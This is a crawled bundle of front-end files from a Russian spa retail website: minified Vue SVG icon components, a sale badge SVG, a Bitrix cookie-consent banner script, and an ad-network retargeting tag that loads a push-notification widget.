00.138 2.48c.091.217.225.414.393.58l14.927 14.933L.53 32.926a1.78 1.78 0 00-.393 1.952c.091.217.225.414.393.58.345.361.799.542 1.271.542.454 0 .908-.18 1.271-.542L18 20.542l14.927 14.916c.345.361.799.542 1.27.542.455 0 .909-.18 1.272-.542a1.779 1.779 0 00.393-1.952 1.78 1.78 0 00-.393-.58L20.542 17.993z",fill:"#e463a0"}})]))}}},"95f9":function(t,e,a){},"9adc":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"24",height:"24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("circle",{attrs:{cx:"10.5",cy:"10.5",r:"7.5",stroke:"#25262A","stroke-width":"2"}}),a("path",{attrs:{d:"M20.293 21.707a1 1 0 001.414-1.414l-1.414 1.414zm-5-5l5 5 1.414-1.414-5-5-1.414 1.414z",fill:"#25262A"}})]))}}},a028:function(t,e,a){"use strict";a("de68")},a26a:function(t,e,a){"use strict";a("dfe7")},a647:function(t,e,a){"use strict";a("1910")},a67f:function(t,e,a){"use strict";a("846b")},ac0c:function(t,e,a){"use strict";a("0575")},aebf:function(t,e,a){},bed8:function(t,e,a){},c1b0:function(t,e,a){},c4fa:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2.507 1.093a1 1 0 00-1.414 1.414L7.586 9l-6.493 6.493a1 1 0 101.414 1.414L9 10.414l6.493 6.493a1 1 0 001.414-1.414L10.414 9l6.493-6.493a1 1 0 00-1.414-1.414L9 7.586 2.507 1.093z",fill:"#26262A"}})]))}}},c551:function(t,e,a){},c576:function(t,e,a){"use strict";a("2e14")},d00c:function(t,e,a){},d4d9:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"16",height:"16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.19 8.25l-3.97 3.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06l-4.5-4.5a.75.75 0 00-1.06 1.06l3.97 3.97z",fill:"#C7C9CC"}})]))}}},d79a:function(t,e,a){"use strict";a("bed8")},de68:function(t,e,a){},dfe7:function(t,e,a){},e146:function(t,e,a){"use strict";a("eae0")},e49b:function(t,e,a){"use strict";a("14f1")},eae0:function(t,e,a){},f111:function(t,e,a){},f188:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"20",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M9.646 2.236l.364.374.359-.38A5.502 5.502 0 0112.178.964a5.59 5.59 0 011.97-.457l.014.013h.204c.375.001.749.038 1.116.11l.047.009h.161c1.005.283 1.9.854 2.573 1.639a5.112 5.112 0 011.21 2.825v.005c.33 3.022-1.65 7.835-8.754 11.858h-.001l-.753.43-.753-.43c-4.454-2.536-6.656-5.158-7.73-7.297C.405 7.528.44 5.83.525 5.112l.002-.009a5.122 5.122 0 011.218-2.829A5.284 5.284 0 014.33.638h.135l.05-.01C4.89.548 5.274.51 5.657.51a5.776 5.776 0 012.17.472 5.685 5.685 0 011.82 1.254z"}})]))}}},f346:function(t,e,a){"use strict";a("d00c")},fd28:function(t,e,a){"use strict";a("aebf")},fe7d:function(t,e,a){}});
//# sourceMappingURL=app.3fa4761d.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/precent-sales.svg
body_size: 792
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.26984 18.675C5.27063 16.431 7.09044 14.6124 9.3345 14.6132L23.4077 14.6182L32.6113 14.6215L34.1995 14.622C35.0492 14.6223 35.8774 14.889 36.5676 15.3845L39.8482 17.7396C40.9118 18.5032 41.5423 19.7325 41.5418 21.0418L41.541 23.2801L41.5403 25.5185C41.5398 26.8278 40.9084 28.0567 39.8443 28.8195L36.562 31.1722C35.8714 31.6673 35.043 31.9333 34.1933 31.933L32.6052 31.9325L23.4016 31.9292L9.32838 31.9243C7.08432 31.9235 5.2658 30.1036 5.26659 27.8596L5.26984 18.675Z" fill="#D83F88" stroke="#FFC7DF" stroke-width="0.541764"/>
<circle cx="37.5161" cy="23.2787" r="1.63409" transform="rotate(0.0202631 37.5161 23.2787)" fill="#D83F88" stroke="#FFC7DF" stroke-width="0.541764"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/bitrix/js/rcit.agreement/base.js?17630516312038
body_size: 695
content:

const rcit_agreement = {
	
	block: null,
	
	init( opt ) {
		rcit_agreement.opt_text = opt.text;
		rcit_agreement.opt_text_btn = opt.text_btn;
		rcit_agreement.opt_color_bg = opt.color_bg;
		rcit_agreement.opt_color_btn = opt.color_btn;
	},
	
	show_block() {
		if (BX.getCookie("rcit_agreement") === 'Y') {
			return false;
		}
		rcit_agreement.block = BX.create(
			'div', {
				props: {className: 'cms-cookieAccept'},
				style: { 'background-color': rcit_agreement.opt_color_bg },
				children: [
					BX.create(
						'div', {
							props: {className: 'container'},
							children: [
								BX.create(
									'div', {
										props: {className: 'cookieAccept-panel'},
										children: [
											BX.create(
												'div', {
													props: {className: 'accept-button'},
													style: { 'background-color': rcit_agreement.opt_color_btn },
													html: (rcit_agreement.opt_text_btn),
													events: {
														click: function(e) {
															e.preventDefault();
															rcit_agreement.hide_block();
															return false;
														}
													}													
												}
											)
										]
									}
								),
								BX.create(
									'div', {
										props: {className: 'cookieAccept-content'},
										html: (rcit_agreement.opt_text)							
									}
								)
							]
						}
					)
				]
			}
		);
		
		BX.append(rcit_agreement.block, document.body);
		var _easing = new BX.easing( {
			duration: 500,
			start: { opacity : 0 },
			finish: { opacity: 100 },
			transition: BX.easing.transitions.linear,
			step: function(state) {
				rcit_agreement.block.style.height = state.height + "px";
				rcit_agreement.block.style.opacity = state.opacity/100;
			},
			// complete : function() { }
		} );
		_easing.animate();
	},
	
	hide_block() {
		BX.hide(rcit_agreement.block);
		BX.setCookie("rcit_agreement", 'Y', {expires: 86400 * 7, path: '/'}); // 7 дней
	},
	
}


--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8887e95
body_size: 463
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\"> (function(e,t,d,s,a,n,c) { e[a]={},e[a].date=(new Date).getTime(),n=t.createElement(d),c=t.getElementsByTagName(d)[0],n.type=\"text\/javascript\",n.async=!0,n.src=s,c.parentNode.insertBefore(n,c), e[a].websiteId=\"3c90658ef62a7cdf1cbd73ad2ca38c145c5d55ec8d43ec70a957869fe9c8fd9f\" })(window, document, \"script\", \",\"https:\/\/spadreamru.push.world\/https.embed.js\", \"pw\") <\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    